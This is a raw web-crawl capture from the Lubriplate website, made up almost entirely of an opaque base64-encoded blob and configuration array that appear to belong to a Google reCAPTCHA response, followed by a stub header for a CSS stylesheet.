8O4RsOsNk3Dv3vDiA/ClT7DpDzDlcK2w7ASwrNGw5TCusKHw6bDllBnw44JBcKXwpvDscOtwojCgSEKa8KGQMKvw6AsflvDgsOEwrgSFMKWScOmOlbDgsKIw6x5JklKWhbCjS3Du8KKBR3DuHtTw43CjBvDvBLDi8KsC0/Dp0XCnMOFUlJGwq0/w4QgZcOPQXRVw6LColzCkMKeMWDCnk3CmgtYwrLDh3PCiMO/wqDClTZcF8KKV8K2w7dMcsKxw6E6f8KKwqfClFp9cgkuGWnDkxx9woY0fkE2Uho0w7UFwoPDrwUrf8KdNz7CkH7Dj0PDjsKdacKPw493YBM6wpA+XXEbRsO/Vm0YwpHDkyB/wph3SsKXHQYCKMOHw5vDosOBwpjDgMO8ZMOwwp8CT8K9w5DDoMKpwr7DhEkpcx3DsWEHwqPCjn/Dhz8twoQMBsOgwrHDvMOrw6XCpMOUAyzDjg4/wrXDrcOAJcO0wqsMw7XDhWDDgCLDhn7Ci19Fc8ORSBjDpQBNw5DDplAzwqp+w6M4KGPDsMOrEMOZecKcVMObRMKwa8OQdC5WYsKie8OraWNow6nCiCfCjW7Dgh3Dj1fDg01Ww6BuHsOaTHMnwrnDuA5fC0rCoHMEwrfCkEnDr8K1w4bCjxkXwo/Cgz8OwqXCi8KzwoLDtMKGaWvCuMKODTkJwq0swrBjwp7DlR/CugPDviJCf8KJwosWe8K3w7U3TwLDl8KRIQVkCcK3w5HDvQjCvyoXVEx2w4TChsO7YMOEwpwywoNDwpMow7h/LsO8w63Dt8KrKw/DqsOHwqHCl8OlFHvCs8KIwq3ClHXDl2nDgcOiQkstScOKw7hswo/CsVvDg8KdUMKcc0LCpS/DvsKZLsOZKUoBw5VDccOQwpseCMO/HwEhwpjClcOiwrddwo4UZ2fDrHEawqTChMK1wo/DvsKlwo1cEDHCnsKfL3oHwrfCk8KQQzdLCsKZwp3DnQzDncOkB2wswpPDocO6P8O3EBLCqMO+wrzDrcKnw6PCuHtHwqMlRRgMwpgXaGZpQkPDmsK2PH/ChRTCnWfDpcKYHRbCusO9KRzCpSzCo3dEf8Oow7TDqzPDolQiRmPCtGTDs8OdwqMSLHMlZMOidcKPwrPCmMOIAg3DhirDpMOtNsKCwr3DnMKGITDDlmHDiTBywrvCicOPFMOsdS5NVVvClMKtFMOdIcKZInvCgcOKLcK/ZzbDtC3Di8OHH8KYwopGwpDCmcO1w5PDrw46JXHCt0sfwrbCqsKMRMKVwqTDjR7CnMKQwpTClcO6LHrDnsKVfXlmwooSBl7DoMOQwqfDjcKIaGMkwr8+w5/DrgJyw4NvZXfCuiN7wp7DkVDDgTrCr8KpRWPDksORwr3Ds8OBw68uSTEJw6sOOsO+d8OBJkPCvcK2wqbCqMO7JsOBwrs8CMOOwqjCjcKPw5lsIcKhWcKUcxrCusOJwqcowqxdwpjCnX7ClMODwrHCogjDpcKew5vDi8KAIMOVX0how5fCqQA/[base64]/DrybCv1XCoMKIw7dFTUB2IcKhwoXDnFDDucO8HT/DnSo+wrDCksOswqQ4wqHCiMOjwq/ClBLDvCUcezzCiSU/UsOWbMOkwqAQecKqYMOVMXgvw5jCqMO1QBDCiMKRwrx9D1TDusOiw65jwo1pAcKPBcK1GArDlA5cacOcw6DDrEghDMONJsKjw4xxTMOFwoYkIH0OwrNsPmXCuMObw5lhYi/DhW1oDxrDgR4VFcOQwqPCmxRrw6vDpcKRw4IJCMKAw7rCt8OiCMKsw6bDnSbDsykjccKLwrogw5sCGcKuwpYIacKfw77ChlF5BTrDiCsPRVFKw7/[base64]/CmCrCsMOiVF01wqvCs8OBemnDtsKVe8O1w45dwoDDtcKRworCgcO7wpjDjcOeFcOJXVXDusOEaHIOw4/DuQrCsMKVFsKAwqJlwrTCiMO5wqU7wqPCoDMRPMOkwoEaUk9iSnkOE2khW8OPwp8FdAbDhhvCsw1jL2TCmMOnw6pqSWpOwq8HAGFqNS1Tw6dlwpIiwosCw7/CmSfDlkPClzHCoxvDnG5kCCMwJGDCmhwhPsO2wq/CtlHChcK+K8OXCMOfw4fDoMOYE8KUwqRAwpfDtiXCm8KBeyImDD82wrhwXRouw4Bbwpk4OcOYGMOjwqwSKGDCsB7Di3PCsMOow7J0X0gZwpzDpsOGEcOeDcOKwobCgMKaEHYPAwTChFDCosKXe8OGRsKPCkHCrcKkecOqV8KDEMO2w6DDij3DkF4QSsOzwqPClj/DiiEMwqXDjMK3w7fCkMKUdVnClcK2wq06w5DCkcOsw4bCsmvDisKXwpTDiDnCrcK5w5vDtnXDmsKbRz/CisKkwqTDhHrCgQvDlCJ2w4smI8OYSsKwwrHCpDzDkMK1wqhZHsKYwp7DqMOPfkhkw5nDp3vCjMO1wr13w6AKJsKcLMK5BsOfSg0gwqBcIsKjwqnCi07CnCVvwpvCnsK+NMOww4QbRsK1cAE2wqJ/wrR8e8OFMcKwZsOiWX8hw4rDpcOPYRNNMg5NAmoBN3DDiCAKMsKHQsKpwo/DmMKyWTRRd8OYHx4AdMKww6TDqRRJwo9IX07CvFEuQH/DgcO0w5TDrMK8MDfCgmlvBTPCrEPDq8K5FGvCnBgbwqTCmMK5w4vDgATDtkwlw4TCqsKkw7wnw6fDncOOQcOYU8Oew6rDicKaSBAHV1vCmsOTPMOKwrcDPsK1LUPDp8KhMMKsMibDiXnChcKYw5TClmrCgMKEH8Omw7fChQQIWD3Ck3MNwonDv8OabsOMYMOOFsKjw5/Du3fCo8ObwrjCvcKRe3R4w6nCjcOOwrfCsCsuWsOMw7XCvAt1w6bDvsOCw4XDj8Owwo7DlsOGF8KBwqnComLDjE/[base64]/Hz0EaVLDjcKqw5Y0IsKOw6s2RMKhX3DCsx/DmMKrwrzDv144wrzDoilkC8Knw5zDiEJ8NsO7ZnnCq8KKw5vDkcKVDcOPU8KYwpHChhTDiiV8BhbDmcKhL8KMwp/CpWjDt8KXwqtkw7jCtxHCu23CuMKsU8ODw4lrfMOIw7DCkcKLw4x0w7LDl2nCtiVJZDc3GVsmeMOHUF/CiyzDgsOVwrnDjcOPw4s1w6LCmjprwoZ2wrjDnsKCSDAlPMKBS8OBEsKIw6bCisOYw5vCiiDDgwF1R8O0SsK3WsKSNcO0w4/DvVkVwqnCq05swpIqw48sw5/Dk8KWwrjDhE3CglnDhcKBHQfDlyzCgsOrcCJ4wrc5w4fDrcOMwpl9Oh/DtMOkIl1pTHAXKMOswpNKw7l5LmEHw7BYwp/Ds8KXw6HDp8KBw6x6T8OYw7pHw5zCu8OWw4pcGsOtXnLCi8OtwpFhd8Ksw4jDlcKHQMKZw7srw719w74ywpHDgcKhwrkvw4bClSLDoHw8wrPDhlvChks9ElvDpUzDj8O/wovChyrCgcOww5TCm2zCh8OheMO2w5bCtMODWQp8wqDCocOIeGTDmnx6w5XDug9CwowRK1HDlgJnw6pUClrDig/DpjDCpU80LVQRGcOnw5VtA8KKCw3DpMOMwpjDoMO1RMOrbMKGwrnDhTfDg8OCNToAw7LCrgHDmMKOMsO1GsOJw7TDpcKnDsKJw6/Cm8K+SsOrw7bCgcKMwqjDpMOqUQYHw4zCgCrCv8Kgw55wOsKswol0TcOtDcO/Ey/CqcK3PsKvLMO5w49NYcKiwp7CgmJgw5ZKFzEEV8O2XW7DvwAOKcKeHsOMw4vCvhnDg3/ComxFw4fDqWwuwprDrQV0C0DDo8OLw6Qkw750ODnCh1F0wpbCrFIxE0TDu8O7w73DvhNDZ8KYw7FDw5zCvcK9wrDDvsO0EcK1wrkIFcO1UcKAMMOCOXI3woDCg8K7EsKMZCFtJ8OcOGrDpsOPw5MZWBnDkX3CjivCnMOlw4nCqg/Cnh3DsMOQwrkTwq9UwoFvw6/CisO8wpHDpjcfw6kAazfCmsO2wotNACM3Zkk6Ul/[base64]/ClmxTwp7CvcKtd8KCwp/CnFgHw7HDgcKBWsOUL8ODwr0rAU/[base64]/CnATCv2UYwowCUMK3w5gdwr1bw5k6HsK/[base64]/DhXIGwqdkYnbDqC15w4YSRybDr1zDqsKPVzHDvVXDmUPDh8OeKmolOFEWwoliwrUzwpZdZRJew6XCjMK4w7PDhyYSwrs6worDjcO/w7MSw7HDvsO9W2EqwrZVWjZnwo/[base64]/[base64]/Cj08rBsKZLDN6wpPDlcOeZQHDolY6DMOgwp1rP3hLUVvDi8Olw48GWcOBLyDCtQrDn8OOwp4HwqoGwqLDjWzCsVAbwrHCmMKZwoRvUcK/CMONQjHCrMODL1I2wrhUEWk8U2vDlMKQwoMcR1JxKsKswpTCrlLDrcKBw6Agw5BGwrbDr8K9IkU/QcOdeyfCghvCgcOWw6ReaSPCvsOZYVfDisKXwrw5w4d7wqJaJCrCrcO+OMKNSMKMdHBGw6vDmFV5cUvCn0tmFcKgCkhVwozCqcKTImjDj8K9HMKLw57ChsO/NsO7wrExwovDsMK1PsOPw5rDjcKzQ8K7A13CkCPCkjE+SsOiw4nDo8OnwrNLw5YECcKwwotlAhjDsSxmZMO6L8KeexM/wqBDW8O0GMKTwoHCl8KUwr98cnnCnMOVwrrDhjXDnS7Dj8OGPcKUwpvDokzDpWLDqWrCtlYYwpYTbMOSw6PCs8Okw6gKwpvCusOHTQt+w4Bxf8OtVTZDwosAw6jDvkZ8cVbClxvCr8K9w51wVMOcwpwGw7whw6DDtMKrN31/wojCqEoyXsKyJcKEG8O9wr3Cp3EcXsKFwpHCrcOsOmJnw5DDlcKJwptgT8ODw5DDtBkeb3fDj1LDs8Ohw7ILw5fDnMKzwoLDsSHDuG7ClQ/DgMOHwoZHw4ZfW8ORwoJXVz8dbcKwYkNwIMKmwqpgw7bCvi/CiXHDnl3Ck8KtwqvCjE/DncKfwr7DtUjDrsOcw57CqGccw6Mow79Xw7MXZFQFH8KUw4MOwqPDr8OGwp7Dt8KWTR/[base64]/w7t3NEDCn2wWwrPDlMKkwoPDhRXCsMOMSGDCig3ClFl0Jzs9w7RUacOIBMKnw6TDrSfDpGvDk398WXsewqN6A8Krw7piw7k7HXZCMMOJXlbCpsOva3AEwofDvGfCvlHDrTHCkgBbXGEfw51gw6DDmljCjH/DqsOHwpY8wqrDmG8EFCpIwrnCr1dTCh5EDiDCmMOPw5xMwqo7w6xNK8KNP8Omw4YTwoZqHyDDrcKrw7tFw57Dhyp3wqZ+ZcKyw6jCgMKTScKra3nDrcKIwo3Dk3tXDm4dwo5+DMKWRsOHQgfCjcKQw7LDnsOQW8O/DFt7AlF4w5LCkCMiwpzDk0PCnQ4vwoXDisOgw4nDuA3DjsK3AkclL8KLw4PCn3oMwpDCp8OqwonDkMOFHDnCoj5PLQ5qTybDrl/Clm/[base64]/bVvDpy9FLsKbwpnDg8KVwoPCt0k3CMK5wrnDucO6QWEEwo3DiMK/[base64]/[base64]/Dv8K5X2AJw4fDr8K1GcKZfi3DtMK5AiXCvcK6w59Qw7I3w7bDh8KVUCRVdcOrJXrCnEMiXsObT03DscKiw7o4OhbCg0bClHPCpQ3Dlm4vw5VRw4jCrX/Cqz1BcsOVTC4/w4DCj8KxL1TChzHCo8KOwqACwqtPw78FQ1bClTTClsKgw6d/wp08XVk/w5I2NcOgQcOVe8OrwrJMw7rDgn4uwpLCjMKnXiXDqMKbw5h2w73CiMK/[base64]/DjjXCtgjDjg8Pw6DCkcK0w7XCqMKrH8K1YzB/[base64]/W3o9EyhSwq3CgEROw4/CocKIwrINw6PCicKgw5wsPV82KMONw5fDjx18GcO7Gy0jOlggw4pRO8KnwpTDnCZuAUJFL8OowowOwqYgw5DChsOpw4RdaMO5McKBAj/DqMKXw5Rfe8OmGFxnfcOGMy7DrxdMw4wsAsObEsOUwpFNRBcRUcK7HwLDsh1+VzLCjwbCqDA9FcOBw53Cq8OKfiJnw5QcwrNHwrJwWDZKwogKw5/Do37DgMKEYBYmIcKRZwIWw5MRW0wwKxccayAaFcK+a8OPa8OOHDbCuRbDjlREwqksXzM1wpHDncKjwo7DtMOsdivDsjVJw6xKw54QDsKCcAbDmmgBVMOwPsOAw7zDlsKGdFcSJ8ONBx5nw4/Cl0oUZE1/WGRLSEg2VcKfesKLwqYPP8OoMcOdPMKLKMO+OcOvEcKNFsOlw4wkwpsxSMOVw5htRQ04NExjMcK5bSsNK1pqwqTDscOtw4t6w6BBw5cdwoZ4NDlwf33DkcKCw685Hn/[base64]/Dl8KJNMONw41nw7QZFMOZwp3CnsOtCEHCq2IxQwfCiEEBwqU4wpnCgXA5B1bCu2oBHMKbfWpCw4lxN214wr/Cl8K8JhVIwqRIwqkVw6dsG8OaSMOhw7bCqcKrwpHDtsOXw5FKwqHCoCdowo3Cqj/Cn8KnBBvChkrDt8OUCsOCBy4Vw6hVw49dBTLCkQhIwqILw7tdFXIUXsOeAcOuZMOCCMK5w4Bgw5HDl8OCKnnCqw1MwogpJ8Kvw4DDlnRrTCvDlkjDhlxCw5/CpzIEQcO5OxzCgkPCphxVeXPDjcKTw4odX8K/OMKowqJowrgzwqUFF0JswqPDpMKHwoXCrXZLwr7Dv2UcFz4hLcKOwrrDtUfDqwhvw63Doh4hf3YcGcO5J3nCrMK0wr/DmcOYOnXDnmNeEsKVw5wHBmnDrMKMwqVWPVYVY8O3w5/[base64]/[base64]/Csn10XS8cQSAiasKnFGvDtsOyLsKPwo/DtsKtVGkOEyfDnsOkccO5w67DrBrCoUjDkcKOw5DCvntVDMKAwoTCjyHCgXbCqsKrwoDDvcOKcGlUMGjDqmIzbzN8J8OgwqzCl1NLc0h9FAPCgcOKE8OhTMOfbcKDIcOxw6plPAXClsOvLVDCosOJwoIoaMO1w7N6w6zDkGkew6/[base64]/wqx1AsKxEMOGRG/[base64]/DukZIUcOjwqjDtkp+fCo4wovCrj5Bw7V2F33DjhTCokUlKMOZw7/Dr8Kvwrk8IF/[base64]/DtcKkw4gWwp3DhWUyw5FpQUwuRXLCtEnCnwcxw4MaBcO9AlB3w73Cn8OHw5bCvSIBGMORw5xOShIfwqnCo8KWwofDrsOcw4rCrcOfw4PCv8K9W3crwp3Dhig/ABDDucOCKsOnw4LDi8OSw51Vw5bCgMK2wr/CjcK9CHjCjw9Qw5LCj1LCokbDvsOUw5IMbcKlBMKBDHjCnxAdw63CtcOhwqJbw6fDkcK2wrzCq0FUDcOFwqbCi8Kaw7hNfMO4f13ChsO+LQjDlMKlcsK/eXxwRl1Fw54kajlxZMOYTcK9w5DCr8KNw6crTsKsTsKnChFSLMKvw7fDklnDt3HCu3HCslZDBcKtWsKMwoNpw7E3wptTEh/Dg8K+RwHDrcKQVMKRw5ARw59gA8ORw77Cu8OewpDDtg/[base64]/ChMKAI27CgMKCN8OAIGHDpcKNw4JWGMKUwrFtw5nDjH5mwr3Cv3TDuBzChsKGwojDlzFMEsKBw5kwTjPCscKcMTUTw70YKsOBbwE/SsOmwqE2XMKpw7HCnUjCgcKIw593wrh4fsKCw5YAYVYdUwQBw6oXVTLDv2cuw5fDp8OVdmUgb8K0JMKjFwl1wo/[base64]/CnsOLwqMLw5wTw6bCiX7CocORWsKRwo5NOlUQwrg1wptRUXFaTMKDw5h+woPDoAcVwrXCiUbCnXjCjG5JwovCicO+w5HCgwN4wqg4w7BjPsKSwqPDicO2w4vCusKuVGIcwoXCkMKdXxHDisOPw6ENw5jDpsK6w5NibE/DmsKtbA7CqsKkw6hhUBJ+wqBtJsOfwoPCtcOaHQcqwrYqJcOKw6JgWntmw74/YU7DosK4blXDmGoKKsO+wpzCk8OQw5jDjcO4w6Uow7fDjMKHwpxQw4rDhsOtwpjCoMOwVg9nw5XCjcO5wpbCnSMKZwhuw5PDi8OTGn/CtyXDv8OxaUTCosOBe8OGwqXDusKNw5rCnMKZwqZ+w44jwppBw4zDonHCum/DrSnDksKXw5vDjy16wqxhM8KROcKeNcO6wp3CscKLXMKSwolrH150fsK9G8Kdw64Aw6VjQ8KTw6NYajYBw5ZpBcKCwo8cw6PCtWlRaj3Dq8OPwq7CrsKhIADCn8OOwr9swqcDw4ZOJcOkT1ZHYMOmV8K3QcO8LhDCrEUxw4jDk3wBw5FhwpAHw7rCoEohbsO/w4HDr34Cw7PCuhPCncOhHlfDs8ODKxtPR2BSMsKfwrLCtiHCjcOWwo7DnlnDn8KxQnbDu1N/[base64]/CgDPCojQswqDDv8KkwrNLH3Ulw73CpV/DicKGKUwowrZpYcKdw5stwqJkw7jDok/DkUdaw7AVwoI+wpDDq8OJwqnDi8Kgw6oCN8KWw4vCmC7Dm8OWWF3ConTCiMOjAwjCvsKnZSfCs8Ozwo9oVCQHwo3Csm0wdsOmbcOYwprCkRrDisKjAsOSw4zDlSdpLzHCtT3CosKtwrFUwoXCisOKwr7CrB/DusKmwofCrBwVw77CoRfDt8OUG1Y9F0TDvMORfi/Du8KNwqJww5bCk0I5w4tIw6TCji3DocOlw67CjsObHcOXJ8OeN8ORVMK7w61vZMOJwoDDo19tcMO8EcKIO8KRaMOVXh7CisKmw6IvUjbDkjvDlcO0wpDCnRs8w75awp/DhEXCmDxjw6fDucK2w4fCgx8nw61pLMKWCcKJwoZrWsK+MmU5wojDnArDl8KVwqwLDsKjPw84wogOwpBVBXjDkHEQw7oVw6Flw7fCiVLCiHBqw5fDp0MKO2/DjVtiwrLCimbDvnXDvMKFSGsPw6TCrh3Dgj3DisKGw5fCoMK9w5pswr1cNzDDi21nw7TCjMKbFcKCwo3Cj8KhwrUsJ8OGFMK4wqIZw6dhWzERbi/DnsO+wobDtSjCj0TDihfDmGwbAwIaOVzClsKHeh8/w5XCmMO7wqNnDcO5wqd6SCjCu00Hw7/[base64]/A2DDhsOTwr96w500w77DkGXDoEtCw5kECBHDnyFQRMO6wqnDo3gkw7LDlMO7aEIKw4HCrsO5w4/DvsOyDwV0wpFUwqTDr2VifkrDokDCmMKVwqnCmiB5G8KGL8Kdwo7Dql/ClEzDusKnAl5Yw7tyTDDCmMOlWsK+w7fDj2/DpcKVw7wgGn1Vw4LCnsOwwrgZw4HDo0vDmCrDhW0Jw63Cq8Kiw5nDkMK6w4zDvDdIw4FqYMKUBG7CoCTDjk8AwqgLKGYEGcK8wo5RXX42WlTCkijCk8KgGsK8Ym/CrToRw45mw67CuW1vw7QoSyHCgcKwwol+w5TCocOEXwcEwpDDksKUwq0EKMO9w5d/w53Dp8KMwpcmw4N0w7HChMOXezDDjAXCl8OqSm9rwrVHAHvDtMKPDcKpw797w5sew4DDksKbw7ZvwqnCp8Oxw6bCjE8kEwjCjcK2wp3DgWJbw7J3wpTChl94wpXCv3HDqsKlw51cw5LDusKzwpACYcOdX8O4wpfDhcKFwpBrBG4kwotDw7XCgHnCkxwkHiJOOC/CkMK3acOmwpRnKsKUU8KGEBpyV8OCKAUPwpRJw6E+TsOqXsOUw77CjUPCkTUdIsKywrvDqx0icMK3UcOldWMJw6LDmsODSnzDt8Kew4Y1XzPDnMKhw5dRdcKAMQrDkU1GwpA2wrvDg8Obe8OXwo3Cp8KNwpPCl15Sw77CvcKYDDTDrMOtw4JMAsOASjkWf8KwfMKmwp/DkEAXK8O7S8O1w43CgybCuMOIOMOjFAbCs8KGMMKBw6gbfXtHScKWZMKEw4bCvMOwwqpLe8K7R8Kaw6VKw7jDscKdHXzDkBA9w5U1CW8tw7/Dly7CjcKVYltjwowPC1rDr8OjwrrCo8OXw7PChsK/woTDsyxWwp7CpmzDuMKOwqoDTSnDpcOGw5nCg8KLwrIBwqPDsA80ckjDnBnCilsuKFDDvCcdwqPClBROM8OeBVh1YsOcw5rDtsO4wrHDmhoMHMK6G8KKYMODw5kfcsODRMK0w7/[base64]/DqsKQw7xnFMOvUsO/w4PCnzlIOsKOw5bDksKjwpokwqrDliNQXMKwekMhFcOcw54zGMOhcMO+L3LCgFlDE8KnUi7DusO0LRPDt8K8wqTDm8KbMcOvwo/DkkLCkcO6w7zCiBPDsU7CtsO4CcKBw4sZYRJIwqwQDz00w6/CgMK0w7jDncKAwpLDrcKhwqddQsOyw4LCl8OXw5sTbzfDuVYyDl0zw6cQwoRAwqPCmVHDvWk9NwrDjcOtAUvCqg/Cs8KzVDXCuMKcw7bCncKqfUw0fyFXKMKNwpEUCBfDm2R9wpPCm0Few7BywpzDvsOjecOcw4TDpMK0XXDCisO9AcKpwrhhwrPDgMKEDH/DgmIdw7bDjGsfbcKFS0dKw4jCkMKrwo7DjsK7XynDoi54I8O/HMOpWsOIwpQ/[base64]/DgsKcw5vDjQHCtGcCw4LCocOyJ8OMQSTDpVfCg2HCn8KjaTEBUzfCoXvDoMK1wrZAZAQrw5nDrSEURXnCtEPDsFNUUyXDmcKvb8K4FQlJwqx6NcOuw7UucF0TRcOlw7rChMKVLCBDw6bDtsKPNEhPdcOlC8OHXyPCjHUCwofDlsOBwrM/PATDqsKFPcKoM1bCiS3DvsK0YVRKGR3CmsKww7Iywp4uGsKKEMO2wojCnMOQRktLwqJJQcOXCMKdw73Co0ZoNsK3wpVLIRtFKMOew4TCnkfDkMOQw6/[base64]/SsOiwq3DlMO2HMOgZwl7wrESAcOjfsKcw5TDuhhNw5pqBxZNwrrDocK7FMOhwoAsw6zDtMO/wqfCuSBAE8K/W8OjAjrDvUfCksOUwqTDhcKVw6rDkMOALCFCwqpVYQZLfMOKVDrCkcOQdcKydMKuwqPCmXDDh1s6wpRVw5VJwofDtGNiMcO1wqjDrX9Cw6d/[base64]/WGkvw4vCtcK2w4bCrsOdLScBwpgIwoBfIgZVZsKjazzDsMOhw5PChcOfwoXDqsOIw6nCvRPDicK1DT/CoyYyG0hGwqfClcOqP8OCJMOwKm3DjMK9w5ETbMOwO2lbccKrXsKUdhvCi0zDvcOCwq3DpcOyS8KewqLDmsK1w7zDt3wsw7Ahw5UNGXAKISZXwr3CkyDCmX/CgxfDnzDDsjjDhCXDqMOIw58PNm3Com1hNcO7wpgawrzCrcK/[base64]/[base64]/DiTQMwogxwrptwpdhB8ObB8KSw5c6XE/Di3TCg1LCkcOibRVLZRRAw5jDgU16L8KpwoJ4wp0FwrXDgFHCtsO0PsKFRsKQAcO1wqMYwqsrXHQeA2R6wq4Vw7s/w4w4dj/DjMKoaMK6woxvworCm8KRw7XCr0RkwpzCgcKhBMOxwoHDuMKJIF3CrnPDl8KIwq7DtsKyQ8ObDAXCqsKHwrrDgVjCvsOcMwnDosKGc1wzw4MZw4HDskPDlEDDgcK0wpA+BE/DlEjCt8KJecODc8ONYcOFeBTDpCExwox/PMOxRSomXhoXw5fDgcK2IzDDmcOdw6XDlMORZlcmBDPDosOvY8OcWjokXkBYwrzDnBp1wrTDv8OZAgAbw4/CrcKPwqVsw5Q3w7/Ch0RwwrICEix5w63DusKcwo3ChE3DoDxlW8KqIMOPwq7DpsOWw79wPWNgTDk/c8KaccKWOcO+GnrCscOVO8KeEcODwrrDhUbDhTMPPB4mw6rDicKUMALCqcKyN2zCn8KVdirDpyXDjnfDiCDCvcKdw4Igw6zCjFppLlzDg8OaX8K+wrFIKEPDl8OnSB8Rw5wBIx0yLGsIwo/CssKzwoBTwqzCu8O9QsKaPMO7ACHDu8KzP8OlP8OBw49yeivCtMODNMOwJsKqwopsMjtSw6jDslkBPsO+wonDmMKowrp3wrrCtRRmHRUQN8KMIsOBw68rwrUsQMK6cApCwoPCkjTDo2XCuMOjw6LCn8K7w4Ebw5JMSsKkw5zCtMO4X2vCuGtDwo/DlwwCw6cvDcKobsKUdTQRwp8qXsOGw6/DqcO9ccO/[base64]/Do0PDjXfCtVjDkgPDtjXDucO2wq9yw4nCiMODwqFrwoVJwqEowpMLw7nDhcKGcgjDqw3CniLCmsKSVsO8T8K5FMOeUcO0K8KoE19YbA7ChMKjP8OCwo8WLQAAX8OhwoBsLcOrHcO0KMKmwojDoMOvw4wMZcKVTD/CoWPCpRLCqHvDv09Twrwkf1o4CMKcwq7DoUjDmA8Dw5rDtHbDu8OtKsKewq53w57DtMKewrUKwrvClcKhwo1zw5VxwqvDoMOdw4PCvTPDlwnDmcOdcz/ClMKcCcOuwp/Cu1bDjcKlw7VSbcKCw6wXCcOMWMKlwo4zHMKOw6/DjcONWjTCrkzDv0UrwpYPTAs6JQPDkkDCvcOyWHtOw49Pwq5Ww7DDucKUwooEIMKkw4t5wrAVwo3DokzDi1vDr8Oqw7fDoULCpcKawpPCoA3CtcOsUsKjEAHClS/CqlnDr8OKGnFtwq7DmsO4w4BTUDFgwozDkHfDmMKfITnCucODwrTCucKAwr7CpcKkwrAPwoDCoULCuB7CoFvDqMKmHTzDt8KOCMOaX8O4M3dlw4/CkkHDhlcOw57CrMO7wppTb8KUITNoOsKZw7MLwpTCl8O6DcKPTzR6wqrDtWXDlUc3LgnDs8OHwoxCw69twrDCpFXDpsO4bcOqwpM/EsOHJ8O3w5zDq0cVAsOxdR/CnF7Dox0eYsOKwrXDuWUWZsKtwqpOKMOEcxbCvsOeP8KqT8O8MQ3CiMOCOMOgNmwIaErDncOMIMKHwpVoLm1yw5M4BcKvwr7DssKyBsKAwqldb0rDok7Cgk5dM8K9dcOSw5fDtnvDq8KOMcO/BXfCn8O1LGsvSzvCqT7CksOSw4vDqA3DmkxDw4F0eQMkAkVIQcK0wrLCpSjCjCDDvMOpw6kzw5wswrsoXsKIaMODw7R5WBcpQEPDklg1JMOUw4h/w6nCt8OrfsKJwobDncOpwozCisKxCsOcwrF2cMO/[base64]/[base64]/wrtMFMKdQi45TcOCVcOYw5PCmjFqwp4ewoHDkGMVwqgiw6XCpcKdYMKPw7/[base64]/Wi/Cu8Kfwr8XDHzCmsKWDcKHwo42wr/DkErDpjvDl15zw5kTw7/[base64]/Ci1gjKsKKwrjDtA3CiWfCrGNuQcOlwqhxdC5XKMOrwp8Ow4TDtsO+w6Z+wqPDlAY5wqTCuiTCvcK2wq9NYEHChjLDnnzCpgfDpsO2wrt0wrjCjmclAMKmdh7DjRdWLAfCsA3DsMOqw7/Cs8OEwp/DvjrCu10LWcObwo/CicOuOMK3w79gwqbDpcKDwrVxwqsaw4x0F8Omw7VpJcOYwqMwwoZ0ecKPw59yw6XDvH8CwrDDucKvLn7CuzQ9BQTCvMK3ZcKJw4bCqcO1wpwSBFHDi8OXw57CssKfc8K9I3TDr2gaw6Fwwo/CksKBwrXDp8KOW8KKwrl3wq0mwpHCgsOdZkcyGHVDwpNvwocYwo/ClsKDw4vDqgvDoW7Dq8KECRnCnsKFRcOUJMKoQcK8OCLDvcOFwqwawrjCgnNHHiHCl8Kmw6sqdcK/[base64]/DlcOxCcOzN0/CiHIKwoPDtcKPa8O8wpXCtsKmw5HDqk4Dw7rCjWJIwr9gw7RQwprChcKoNHzCsQtDawBUYCELbsKBwpkoW8Kww548wrTDt8K7OMKJwq5gPn03w59PPQ5sw4cvLsOtDxwrw6HDkMK3w6lsVsO1OsOIw5jCgMKzwrJ/wrbDg8KJAsK+w7rDrGfChggYDsOObgDCvGLDih4gRUDCm8KQwrckwppVS8KETCzCmsO1w5LDnMOgHmfDqsOSw515wpBtSwxvRMK9YQ4+wqjCncOjEwI+VSN+A8KvF8OURQLDt0ALdMOhCMOLSUofw4/DscKGXMOnw6pGaX7DnjpNX2rCu8Olw4rDnn7ChEPDsBzCpsOdI04pdsK0Fil/w4pDw6LCmsOuJMOAM8KHIT12wo/Co2siZ8KWw4bCusKKKsOTw77DjMOXYVUtJ8KJFMObw7TCji/CkMK/aDXCs8O9aDjDiMOeUhE9wpxmwqIvwp7CjnfDhsO5w40QacOKC8O5YcKRBsOVR8OHesKVKcKww7ogwqJlwoMgwo4HUMKdQxrCqcKUT3ULfUJzCsOVWMO1BsK/wrYXHWjCsWPCkXDDmcO4w7l9QQ/DqcKYwrbCpsKXwprCsMOWw4lCXcKYHE4GwozCtcOaRg/DrFhlccKuHlLDvsKdwqJgDMKowoFAwoPChsOnT0sqwoLCgcO6I1QQwonDgi7DjxPDjcO7BMK0H3IowoTCuiPDrTbCtxNgw6lVNcOYwrXChSxAwrdswr0oWcOVwpEuHyzDnT/[base64]/Dq8OkUDvDssOqRHPDg8KWLUBjEsO0dsKvwqnCjMOdw7vCn24oLEzDjcKtwr9owrfChETCn8KSw6XDvMOvwodsw6TCpMKyYSHDiyBxEHvDimhBw4h1KF3CuR/Cs8KqXRPDkcKrwrNIDg5XA8OWAcKxw7HDsMKLw7zCuFdeF2rClA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0M3caAAAAAFAO2WiK9-uXdd4CEil_q31k4mf1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,103],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.lubriplate.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AblLIS2Lq5NyL28eZJoJlFAJRLP0Tj1Gau8KAz6C8A0\\u003d\x22,0,0,null,1,1766115012328,0,0,[23,74,226],null,[213],\x22RC-1118_ed-ftQi0w\x22,null,null,null,null,null,\x220dAFcWeA6j_BB2uuvZGQZI27NlblkKd8qhH2gocSF0RbA36Cf2YEqyUZ63Z8YXEZuH0STm3BLTu8xM4SNZKFlzqtGspwUuq-uyDw\x22,1766197812323]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lubriplate.com/CMSPages/GetResource.ashx?stylesheetname=Styles
body_size: 13975
content:
